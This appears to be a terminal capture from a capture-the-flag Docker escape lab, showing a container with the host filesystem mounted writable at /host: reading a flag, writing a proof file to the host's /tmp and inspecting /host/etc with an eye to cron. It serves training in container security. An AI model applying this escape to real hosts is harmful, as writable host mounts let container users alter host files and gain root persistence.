 Challenge 4: writable host volume mount
khanh@lab:~/docker-escape-lab$ docker exec -it lab-volume-escape sh
/ # cat /flag4.txt
Flag 4 (Volume): DOCKER_ESC{h0st_fs_wr1t3_cr0n}
/ # ls -d /host/etc /host/root /host/tmp
/host/etc   /host/root   /host/tmp
/ # echo "Escaped via Volume Mount" > /host/tmp/proof_escape.txt
/ # cat /host/tmp/proof_escape.txt
Escaped via Volume Mount
/ # ls -l /host/etc/cron.d 2>/dev/null || ls -la /host/etc | head -n 6
total 16
drwxrwxr-x    1 root     root           100 Nov 24 18:44 .
drwxr-xr-x    1 root     root            80 Nov 24 18:44 ..
-rw-r--r--    1 root     root           307 Nov 24 18:44 hosts
-rw-r--r--    1 root     root            33 Oct 23 09:18 os-release